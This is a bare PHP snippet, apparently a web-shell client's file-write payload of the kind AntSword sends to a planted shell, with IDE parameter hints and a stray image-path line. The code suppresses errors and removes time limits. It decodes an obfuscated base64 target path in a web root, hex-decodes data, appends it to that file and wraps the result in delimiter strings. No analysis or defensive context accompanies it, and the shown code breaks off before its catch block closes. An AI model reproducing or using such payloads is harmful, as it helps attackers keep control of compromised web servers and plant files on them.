 <?php
@ini_set( option: "display_errors", value: "0");
@set_time_limit( seconds: 0);
function asenc($out)
{
    return $out;
}
;
function asoutput()
{
    $output = ob_get_contents();
    ob_end_clean();
    echo "92dc21ceeefb";
    echo @asenc($output);
    echo "4f91d5fc441f";
}
ob_start();
$bf04898950c32c = '313233' ;
$je7db43264a85e = 'E4QzovcGhwc3R1ZHlfcHJvL1dXVy94aWa';
try {
    $f = base64_decode(substr($je7db43264a85e, offset: 2));
    $c = $bf04898950c32c;
    $c = str_replace( search: "", replace: "", $c);
    $c = str_replace( search: "", replace: "", $c);
    $buf = "";
    for ($i = 0; $i < strlen($c); $i += 2) $buf .= urldecode( string: "%" . substr($c, $i, length: 2));
    echo(@fwrite(fopen($f, mode: "a"), $buf) ? "1" : "0");;
} catch (Exception $e) {
    echo "ERROR://" . $e->getMessage();